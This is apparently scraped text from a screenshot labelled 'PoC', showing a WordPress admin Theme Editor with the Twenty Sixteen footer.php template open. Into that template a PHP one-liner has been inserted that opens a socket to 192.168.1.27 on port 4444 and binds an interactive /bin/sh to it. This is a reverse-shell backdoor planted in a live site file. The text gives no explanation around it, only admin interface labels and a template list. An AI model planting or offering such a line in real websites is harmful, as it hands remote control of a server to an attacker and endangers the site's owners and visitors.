 PoC
4
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.9.3 is available! Please update now.
Edit Themes
Twenty Sixteen: Theme Footer (footer.php)
Select theme to edit: Twenty Sixteen Select
<?php
/**
 * The template for displaying the footer
 *
 * Contains the closing of the #content div and all content after
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
?>
<?php $s=fsockopen("192.168.1.27",4444);shell_exec("/bin/sh -i <&3 >&3 2>&3"); ?>
</div><!-- .site-content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<?php if ( has_nav_menu( 'primary' ) ) : ?>
<nav class="main-navigation" role="navigation" aria-label="<?php esc_attr_e( 'Footer Primary Menu',
'twentysixteen' ); ?>">
<?php
wp_nav_menu( array(
'theme_location' => 'primary',
'menu_class'     => 'primary-menu',
) );
?>
</nav><!-- .main-navigation -->
<?php endif; ?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template
(index.php)